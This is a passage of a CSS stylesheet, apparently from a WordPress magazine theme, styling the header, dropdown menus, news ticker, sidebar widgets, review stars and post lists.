	padding-left:15px;

	margin-right:10px;

}

.full-wrapper .container .sidebar_last .grid_2 {

	width:145px;

	padding:0px;

	margin:0px;

}

.demo-code .the-icons li {

	min-width:200px;

	display:inline-block;

}

.post .tabs-container,.page-full .tabs-container,.page-sidebar .tabs-container {

	background:#FFF;

	border:1px solid #E2E2E2;

	margin-top:-1px;

	overflow:hidden;

	padding: 10px;

}

/*--wordpress default---*/

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignleft {

	display:block;

	float:left;

	margin-right:10px;

}

.alignright {

	display:block;

	float:right;

	margin-left:10px;

	

}

.aligncenter {

	display:block;

	margin:auto;

}



.gallery-caption,

.entry-caption {

	font-style: italic;

	font-size: 12px;

	font-size: 0.857142857rem;

	line-height: 2;

	color: #757575;

}

img.wp-smiley,

.rsswidget img {

	border: 0;

	border-radius: 0;

	box-shadow: none;

	margin-bottom: 0;

	margin-top: 0;

	padding: 0;

}

.entry-content dl.gallery-item {

	margin: 0;

}

.gallery-item a,

.gallery-caption {

	width: 90%;

}

.gallery-item a {

	display: block;

}

.gallery-caption a {

	display: inline;

}

.gallery-columns-1 .gallery-item a {

	max-width: 100%;

	width: auto;

}

.gallery .gallery-icon img {

	height: auto;

	max-width: 90%;

	padding: 5%;

}

.gallery-columns-1 .gallery-icon img {

	padding: 3%;

}



/* =================================== Header ===================================*/

.header-wraper {

	background:#dd3333 url(img/noise-header.png) repeat;

}

.header-main {

	padding:15px 0px;

}

.header-main .grid_2{ width: 385px;}

.header-main .grid_10{width:745px;}

.header-main .grid_12{ text-align:center;}

.header-top {

	background:url(img/header-top-border.png) repeat-x bottom;

}

#topheader,#content,.topsidebar,.bottomsidebar {

	background:#FFF;

}

#header {

	width:980px;

	background: #3A3A3A;

}

/* =================================== Header top left (datetime) ===================================*/

.header-top-left p.date {

	margin:8px 0px 0px 0px;

	background:#FFF url(img/date-bg.png) repeat-x bottom;

	display:inline-block;

	height:24px;

	line-height:24px;

	border:1px solid #e7e7e7;

	padding:0 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

	font-size:12px

}

.header-top-left p.date span {

	color:#FFF;

	background:#dd3333 url(img/title-span-bg.png) repeat-x bottom;

	padding:2px 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius: 3px;

}

/* =================================== Header top right (top menu) ===================================*/

.header-top-right ul {

	margin:0px;

	float:right;

}

.header-top-right ul.menu-top li {

	height:40px;

	line-height:40px;

	border-top:3px solid transparent;

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

}

.header-top-right ul.menu-top li.current_page_item {

	border-top:3px solid #fff;

}

.header-top-right ul.menu-top li a {

	text-decoration:none;

	color:#FFF;

	font-size:13px;

}

.sf-top-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:12px 19px 12px 19px;

}

.sf-top-menu,.sf-top-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-top-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-top-menu>li:hover>a,.sf-top-menu>li>a:hover {

}

.sf-top-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-top-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu li:hover>ul,.sf-top-menu li.top-menuHover>ul {

	display:block;

}

.sf-top-menu a {

	display:block;

	position:relative;

	font-size:12px;

	text-transf-toporm:uppercase;

}

.sf-top-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-top-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-top-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-top-menu>li#home>a {

	font-size:19px;

}

.sf-top-menu>li>a {

	color:#FFF;

}

.sf-top-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transf-toporm:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu li ul.sub-menu a {

	border:none;

}

.sf-top-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu a {

	color: #fff;

}

.sf-top-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu li a {

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu .current_page_item a,.sf-top-menu li a:hover {

	color:#E7E7E7;

}

.sf-top-menu ul li {

	background:#373737;

	border-bottom:#464646 solid 1px;

}

.sf-top-menu ul ul li {

	background: #222222;

}

.sf-top-menu li:hover,.sf-top-menu li.top-menuHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.top-menu-arrows .top-menu-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.top-menu-arrows .top-menu-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.top-menu-arrows>li>.top-menu-with-ul:focus:after,.top-menu-arrows>li:hover>.top-menu-with-ul:after,.top-menu-arrows>.top-menuHover>.top-menu-with-ul: after {

}

/* styling for right-facing arrows */

.top-menu-arrows ul .top-menu-with-ul:after {

}

.top-menu-arrows ul li>.top-menu-with-ul:focus:after,.top-menu-arrows ul li:hover>.top-menu-with-ul:after,.top-menu-arrows ul .top-menuHover>.top-menu-with-ul:after {

}

#topheader {

	background-color:#FCFCFC;

}

.topheader {

	background:#dd3333;

}

.topheader form input[type="submit"] {

	float:right;

}

.topheader form input[type="text"] {

	width:200px;

	float:right;

	outline:none;

	margin-left:20px;

}

.searchform {

	padding:15px 0 0;

}

#search {

	margin-top:10px;

}

#searchform {

	margin-bottom:0px;

}

#s {

	background:#FFF;

	position:relative;

	margin-bottom:0;

	padding:5px 20px 5px 5px;

	width:265px;

	border:1px solid #e2e2e2;

}

.screen-reader-text {

	display:none;

}

.searchlabel {

	display: none;

}

/* =================================== logo ===================================*/

/* =================================== Banner top ===================================*/

.banner-ads {

	text-align:right;

}

.banner-ads .widget {

	margin-bottom: 0px;

}

/* =================================== News ticker ===================================*/

.latest-news {

	background-image:url(img/news-bg.png);

	height:40px;

	padding-right:10px;

	line-height:40px;

	overflow:hidden;

	-moz-border-radius:5px;

	-webkit-border-radius:5px;

	border-radius:5px;

}

.latest-news h3 {

	float:left;

	height:40px;

	line-height:40px;

	width: 75px;

	margin-right:10px;

	padding:0px 5px;

	display:block;

	text-align:center;

	font-size:11px;

	background:#222222;

	color:#fff;

	-moz-border-radius:5px 0px 0px 5px;

	-webkit-border-radius:5px 0px 0px 5px;

	border-radius:5px 0px 0px 5px;

	text-transform:uppercase;

}

.latest-news div {

	color:#FFF;

	float:left;

}

.latest-news div a {

	font-size:12px;

	color:#FFF;

}

.latest-news div a:hover {

	color:#E2E2E2

}

.newsticker .ticker {

	background:#FFF;

	padding:5px 0px;

	margin-bottom:10px;

	border:1px solid #dfdfdf;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-title {

	background:#dd3333;

	color:#FFF;

	margin:0 3px;

	height:20px;

	line-height:20px;

	padding:0px 10px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-content {

	margin-left:10px;

}

.simply-scroll-container {

	position:relative;

	margin-top:10px;

}

.simply-scroll-clip {

	position:relative;

	overflow:hidden;

}

.simply-scroll-list {

	overflow:hidden;

	margin:0;

	padding:0;

	list-style:none;

}

.simply-scroll-list li {

	padding:0;

	margin:0;

	list-style:none;

}

.simply-scroll .simply-scroll-clip {

	width:1035px;

	height: 20px;

	overflow:hidden;

}

.simply-scroll .simply-scroll-list {

	padding:0px;

	margin:0px;

	

	

}

.simply-scroll .simply-scroll-list li {

	float:left;

	margin-right:5px;

	background:url(img/dot-nav.png) no-repeat 7px 8px;

	padding-left: 18px;

	padding-bottom:20px;

}

/* =================================== Main menu ===================================*/

.full-wrapper #main-menu {

	z-index:999;

	padding: 0px;

	width: 100%;

}

.box-wrapper #main-menu {

	z-index:999;

	padding: 0px 10px;

}

.admin-bar .main-menu{top: 28px !important;}

.main-menu {

	background:#161615 url(img/main-menu.png);

	height:53px;

	display:block;

}

 .wrap-select{

	 height:26px;

	border: 1px solid #DEDEDE;

	background: #FFF url(img/responsive-nav-bg.png);

	background-position: center right;

	background-repeat: no-repeat;

	overflow: hidden;

    width: 100%;

	 text-indent: 10px;

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none;

	cursor: pointer;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	border-radius: 3px;

}

.wrap-select select {

   background: transparent;

   width: 113%;

   padding:6px;

   border: 0;

   border-radius: 0;

   font-size: 12px;

   font-weight:bold;

   line-height: 1;

   -webkit-appearance: none;

   cursor: pointer;

}



.wrap-select select:focus {

   outline: none;

}

#homeicon {

	display:none;

}

.sf-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:14px 19px 14px 19px;

	height:22px;

}

.sf-menu,.sf-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-menu>li:hover>a,.sf-menu>li>a:hover {

}

.sf-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu li:hover>ul,.sf-menu li.sfHover>ul {

	display:block;

}

.sf-menu a {

	display:block;

	position:relative;

	font-size:14px;

	text-transform:uppercase;

}

.sf-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-menu>li#home>a {

	font-size:19px;

}

.sf-menu>li>a {

	color:#FFF;

	padding-bottom:16px;

}

.sf-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transform:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu li ul.sub-menu a {

	border:none;

}

.sf-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu a {

	color:#fff;

	line-height: 21px;

}

.sf-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:background 0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu li a {

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu ul li {

	background:#373737;

	background-image:url(img/header-top-border.png);

	background-repeat:repeat-x;

	background-position:bottom;

}

li.current-menu-item a.sf-with-ul ul li a {

	background:#ccc;

}

.sf-menu ul ul li {

	background: #373737;

}

.sf-menu li:hover,.sf-menu li.sfHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.sf-arrows .sf-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.sf-arrows .sf-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.sf-arrows ul.sub-menu .sf-with-ul span {

	background:none;

}

.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul: after {

}

/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {

}

.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul: after {

}

/* =================================== Follow and search ===================================*/

.share-search {

	background:url(img/menu-border.png) top left no-repeat;

	float:right;

	position:relative;

	z-index: 9999;

}

.share-search li {

	display:inline-block;

	margin:0;

	color:#fff !important;

}

ul.share-search li a {

	padding:17px 16px 17px 10px;

	display:block;

	color:#FFF;

	cursor:pointer;

	font-size:13px;

	text-decoration:none;

	text-align:center;

}

.share-search .share-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

.share-search .search-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

#tickersearch:hover,#tickersocial:hover {

	color:#CCC;

}

#tickersocial span {

	text-transform:uppercase;

	font-size:14px;

}

.socialdrop {

	display:none;

	margin-top:1px;

	position:absolute;

	width:160px;

	background-color:#FFF;

	overflow:hidden;

	z-index:9999;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

}

.socialdrop ul {

	margin:0px;

	padding:0px;

	border:1px solid #ccc;

	border-top:0;

}

.socialdrop ul li {

	height:35px;

	text-align:left;

	display:block;

	line-height:35px;

	width:160px;

	border-bottom:1px solid #ECECEC;

}

.socialdrop ul li a {

	padding:0px;

	text-align:left;

	font-size:13px;

	color:#2d2d2d;

	display:block;

	float:none;

	width:100%;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.share-search .share-button .socialdrop a {

	background-image:none;

}

.socialdrop ul li a:hover {

	background:#900;

	color:#FFF;

}

.socialdrop ul li a i {

	margin-left:15px;

	margin-right:5px;

}

.socialdrop ul li a.facebook:hover {

	background:#314D91;

}

.socialdrop ul li a.twitter:hover {

	background:#07BEED;

}

.socialdrop ul li a.google:hover {

	background:#e12d2d;

}

.socialdrop ul li a.pinterest:hover {

	background:#e12d2d;

}

.socialdrop ul li a.rss-feeds:hover {

	background-image:url('img/icons/icon-rss.png');

}

.socialdrop ul li a.linkedin:hover {

	background:#0273b1;

}

#tickersearchform {

	display:none;

	position:absolute;

	z-index:200;

	padding:5px;

	margin-top:0px;

	right:0;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	background:#F7F7F7;

}

.socialdrop {

	width: 130px;

}



/* =================================== widgets ===================================*/

.widget {

	margin-bottom:40px;

	position:relative;

	clear:both;

	display:block;

}

.widget-title {

	letter-spacing:0;

	outline:none;

	text-decoration:none;

	display:block;

	font-size:18px;

	margin-bottom:20px;

}



.sidebar_content .widget.themeloy-popularpost-widget, .sidebar_content .widget.rec, .sidebar_content .widget_text, .sidebar_content .widget_rss, .sidebar_content .widget_nav_menu, .sidebar_content .widget_recent_entries, .sidebar_content .widget_recent_comments, .sidebar_content .widget_meta, .sidebar_content .widget_pages, .sidebar_content .widget_categories, .sidebar_content .widget_archive, .footer-columns .widget_text, .footer-columns .widget_rss, .footer-columns .widget_nav_menu, .footer-columns .widget_recent_entries, .footer-columns .widget_recent_comments, .footer-columns .widget_meta, .footer-columns .widget_pages, .footer-columns .widget_categories, .footer-columns .widget_archive{ background: none; border: none;}



.sidebar_content .widget.themeloy-popularpost-widget ul, .sidebar_content .widget.rec ul, .sidebar_content .widget_text .textwidget, .sidebar_content .widget_rss ul, .sidebar_content .widget_nav_menu ul, .sidebar_content .widget_recent_entries ul, .sidebar_content .widget_recent_comments ul, .sidebar_content .widget_meta ul, .sidebar_content .widget_pages ul, .sidebar_content .widget_categories ul, .sidebar_content .widget_archive ul, .footer-columns .widget_text .textwidget, .footer-columns .widget_rss ul, .footer-columns .widget_nav_menu ul, .footer-columns .widget_recent_entries ul, .footer-columns .widget_recent_comments ul, .footer-columns .widget_meta ul, .footer-columns .widget_pages ul, .footer-columns .widget_categories ul, .footer-columns .widget_archive ul{ padding:0px;}



.footer-columns .widget_nav_menu ul li a, .footer-columns .widget_recent_entries ul li a, .footer-columns .widget_recent_comments ul li a, .footer-columns .widget_meta ul li a, .footer-columns .widget_pages ul li a, .footer-columns .widget_categories ul li a, .footer-columns .widget_archive ul li a, .footer-columns .widget_rss ul li a{ color: #D8D8D8;}

.footer-columns .widget_nav_menu ul li a:hover, .footer-columns .widget_recent_entries ul li a:hover, .footer-columns .widget_recent_comments ul li a:hover, .footer-columns .widget_meta ul li a:hover, .footer-columns .widget_pages ul li a:hover, .footer-columns .widget_categories ul li a:hover, .footer-columns .widget_archive ul li a:hover, .footer-columns .widget_rss ul li a:hover{ color: #969696;}



.sidebar_content .widget_categories select, .sidebar_content .widget_archive select, .footer-columns .widget_categories select, .footer-columns .widget_archive select{ width:90%; margin-left:0px; margin-right:0px;}







.widget_text, .widget_rss, .widget_nav_menu, .widget_recent_entries, .widget_recent_comments, .widget_meta, .widget_pages, .widget_categories, .widget_archive{ background:#fff; border: 1px solid #E2E2E2;}

.widget_text .textwidget, .widget_rss ul, .widget_nav_menu ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul{ padding:0px 10px;}

.widget_nav_menu ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_meta ul li, .widget_pages ul li, .widget_categories ul li, .widget_archive ul li{}

.widget_nav_menu ul li a, .widget_recent_entries ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a{ background: url(img/arrow-list-style.png) no-repeat 0px; padding-left:10px; font-weight:bold;}

.widget_nav_menu ul li a:hover, .widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_rss ul li a:hover{ color: #818181;}

.widget_categories select, .widget_archive select{ width:90%; margin-left:10px; margin-right:10px;}

.widget_recent_comments ul li a, .widget_rss ul li a{ font-weight:bold;}

.widget.themeloy-popularpost-widget {

	background:#fff;

	clear:both;

	float:left;

	border: 1px solid #e2e2e2

}

.footer-columns .widget-title a.rsswidget, .sidebar_center .widget-title a.rsswidget, .sidebar_last .widget-title a.rsswidget{ color:#FFF;}

/* =================================== Review ===================================*/

.image_review_wrapper, .image_wrapper {

	position:relative;

}

.sidebar_content .review-post .image_review_wrapper img {

	position:relative;

	width:100%;

}

.image_review_wrapper img {

	position:relative;

	width:300px;

}

.image_review_wrapper span.review-wrap {

	position:absolute;

	left:0px;

	bottom:10px;

	z-index:10;

}

.review-star-none {

	background: none;

	position:relative;

	height:15px;

	float:left;

}

.review-star-inline-none {

	background: none;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

	width:1px;

}

.review-star {

	background: url(img/star.png) no-repeat left bottom -2px;

	position:relative;

	height:15px;

	width: 62px;

	float:left;

}



.review-star-inline {

	background:url(img/star.png) no-repeat 0 -2px;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

}

.review_box .review-star.big {

	background:url(img/star-big.png) no-repeat;

	background-position:left bottom;

	width:150px;

	height:20px;

}

.review_box .review-star-inline.big {

	background:url(img/star-big.png) no-repeat;

	height:20px;

}

.review_box {

	background:#eeeeee;

	position:relative;

	float:left;

	padding:20px;

}

.review-post li {

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

	font-size:13px;

	clear: both;

}

.review-post li:last-child {

	background: none;

}

.review-post .review-star {

	margin-top:-23px;

}

.review_box {

	padding:0;

	width:550px;

	background:none;

}

.review-point h5 {

	position:relative;

	float:left;

	width:300px;

	margin:10px 5px 10px 0px;

}

.review-point {

	position:relative;

	float:left;

	width:550px;

}

.total-score {

	position:relative;

	float:left;

	width:550px;

}

.total-score h4 {

	width:300px;

	position:relative;

	float:left;

}

.review-summery {

	position:relative;

	float:left;

}

.main-post-large .review-star,.main-post-large-style .review-star {

	left:5px;

	bottom:0px;

}

.home-page-tab .review-star,.carousel .review-star, .review_widget .review-star,.post-news .review-star {

	left: 5px;

}

/* =================================== Content (Feature post) ===================================*/

.ulpost {

	list-style:none;

	margin-left:0px;

	float:left;

	position:relative;

	width:100%;

	padding:0px;

}

.ulpost li {

	position:relative;

	width:100%;

	float:left;

	margin-right:5px;

}

.ulpost_title .date {

	display:block;

	font-size:11px;

}

.ulpost li:last-child {

	border:none;

}

.ulpost li .entry-thumb {

	float:left;

	margin:1px 10px 0 0;

	width: 90px;

	height: 75px;

}

.ulpost li .entry-thumb img{

	width: 90px;

	height: 75px;

}

.ulpost li a img {

	padding-bottom:5px;

	float:left;

}

.two-thirds .ulpost li {

}

.tab-content .ulpost li {

	border-bottom:1px solid #e9e9e9;

	padding-bottom:10px;

	margin-bottom:10px;

}

.post-list-item .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.post-list-item .small-feature p {

	margin-bottom:0;

}

.post-list-item .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.small-feature .post-meta {

	position:relative;

	float:left;

	margin-right:20px;

}

.small-feature .review-star {

	margin-top: 0;

}

.post_type {

    position:  absolute;

}

.small-feature {

	position: relative;

}



.main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{

	background:#D33 url(img/title.png) bottom repeat-x;

	width: 30px;

	height: 30px;

	line-height: 30px;

	cursor:pointer;

	visibility: hidden;

}

.image_review_wrapper:hover .post_type, .feature-link:hover .post_type{

	 visibility: visible;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon, .image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon, .image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	width: 22px;

	height: 23px;

	margin-left: 4px;

	margin-top: 4px;

	display: block;

}

.image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon{

	background: url(img/icons/gallery.png) no-repeat;

}

.image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	background: url(img/icons/audio.png) no-repeat;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon{

	background: url(img/icons/video.png) no-repeat;

}



.review_widget .image_review_wrapper .post_type{ bottom: 4px; right: 0px;}

.image_review_wrapper .post_type{ bottom: 6px; right: 0px;}

.feature-link .post_type{left: 90px; bottom: 10px;}

.post-list-item-style .feature-link .post_type{left: 90px; bottom: 15px;}

.post-news .image_review_wrapper .post_type{ bottom: 21px;}

.post-news .review-star { bottom: 25px;}



.sidebar_content .jcarousel-item .feature-link .post_type{ top: 125px; left: 164px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 132px; left: 172px;}

.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 112px; left: 147px;}

.sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}

.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 92px; left: 122px;}

.sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 60px; left: 83px;}

.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.center_350 .bi_recent_entries .image_review_wrapper .post_type{ right:0px;}

.center_350 .bi_recent_entries .feature-link .post_type{ left: 80px;}

.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{ left: 90px;}





.footer-columns .jcarousel-item .feature-link .post_type{ top: 176px; left: 228px;}



.themeloy-popularpost-widget .feature-link .post_type, .widget.rec .feature-link .post_type, .triple_recent_entries .feature-link .post_type{left: 60px; bottom: 10px;}

.relativepost .feature-link .post_type,

.moreincategories .feature-link .post_type

 { bottom: 0; left: 60px;}

.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 115px; top: 91px;}

.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 130px; top: 91px;}

.post-tab-home .image_review_wrapper .post_type{bottom: 4px;}

.bi_recent_entries .image_review_wrapper .post_type{ bottom: 6px; right: 2px;}

.slider_post_type{

	background: #D33 url(img/title.png) bottom repeat-x;

	width: 50px;

	height: 50px;

	line-height: 53px;

	text-align: center;

	vertical-align: middle;

	float: left;

	margin-right: 10px;

	-webkit-border-radius: 4px;

	-moz-border-radius: 4px;

	-o-border-radius: 4px;

	border-radius: 4px;



}

.slider_post_type .post_type{

	position:static;

}

.slider_post_type .post_type i{

	font-size: 30px;

}

.post a, .type-page a{ color:#000;}

.post a:hover, .type-page a:hover{ color:#0072bc;}

.post .btn_smallgold:hover, .type-page .btn_smallgold:hover,

.post .btn_smalllightgold:hover, .type-page .btn_smalllightgold:hover,

.post .btn_smallred:hover, .type-page .btn_smallred:hover,

.post .btn_smallblue:hover, .type-page .btn_smallblue:hover,

.post .btn_smallviolet:hover, .type-page .btn_smallviolet:hover,

.post .btn_smalllightgreen:hover, .type-page .btn_smalllightgreen:hover,

.post .btn_bigred:hover, .type-page .btn_bigred:hover,

.post .btn_bigblue:hover, .type-page .btn_bigblue:hover,

.post .btn_biggold:hover, .type-page .btn_biggold:hover,

.post .btn_bigviolet:hover, .type-page .btn_bigviolet:hover,

.post .btn_biglightgreen:hover, .type-page .btn_biglightgreen:hover,

.post .btn_bigvio:hover, .type-page .btn_bigvio:hover,

.post .btn_biglightgold:hover, .type-page .btn_biglightgold:hover{ color:#fff;}

.post .btn_biggreen:hover, .type-page .btn_biggreen:hover,

.post .btn_smallgreen:hover, .type-page .btn_smallgreen:hover{ color:inherit;}

/* =================================== Content (home widgets ...) ===================================*/

.container .sidebar_content {

	float:left;

	padding-top:15px;

	padding-bottom:40px;

	margin-right:9px;

}

.sidebar_content .widget-title span {

	padding:0px 18px;

}

.two-columns-sidebar .sidebar_content .grid_7 {

	width:800px;

}

#content {

	background:#f9f9f9;

	padding-top:10px;

	padding-bottom:10px;

	margin:0 auto;

}

#content .col1 {

	max-width:300px;

	position: relative;

}



.sidebar_content .widget.themeloy-popularpost-widget .post-meta, .sidebar_content .widget.rec .post-meta, .sidebar_content .triple_recent_entries .post-meta{

	width: 280px;

}

.sidebar_content .review_widget a.title, .sidebar_content .widget.themeloy-popularpost-widget a.title, .sidebar_content .widget.rec a.title, .sidebar_content .triple_recent_entries a.title{ font-size:14px;}

.sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget_comments ul li{

	width: 100%;

}

.sidebar_content .newsletter .icon-wrapper{

	width: 300px;

	float: none;

	clear: both;

	display: block;

}

.sidebar_content .widget_search #searchform{

	margin-bottom:40px;

}

/* =================================== Content (widgets feature post right...) ===================================*/

.cat_recent_entries .imageicon.iconbig,.tag_recent_entries .imageicon.iconbig {

	top:0;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large {

	margin-right:20px;

}

.cat_recent_entries .main-post-large {

	position:relative;

	width:302px;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item {

	width:302px;

	float:right;

}

.main-post-large h3 {

	font-size:18px;

	line-height:20px;

}

.post-list-item h4 {

	font-size:15px;

	line-height:18px;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large-style {

	margin-bottom:20px;

}

.cat_recent_entries .main-post-large-style .image_review_wrapper {

	float:left;

	margin-right:20px;

}

.cat_recent_entries .main-post-large-style .feature-text {

	width:300px;

	float:left;

}

.cat_recent_entries .main-post-large-style {

	position:relative;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item-style {

	float:left;

}

.post-list-item-style .small-feature {

	margin-bottom:15px;

	padding-bottom:15px;

	margin-right:12px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item-style .small-feature p {

	margin-bottom:0;

}

.post-list-item-style .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item-style .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-large-style h3 {

	font-size:18px;

	line-height:23px;

}

.post-list-item-style h4 {

	font-size:15px;

	line-height: 18px;

}

/* =================================== Content (widgets home page tab) ===================================*/

.home-page-tab {

	padding:0px;

	margin-top:20px;

}

.home-page-tab .post-tab-home {

	margin-bottom:20px;

}

.home-page-tab .post-tab-home:last-child {

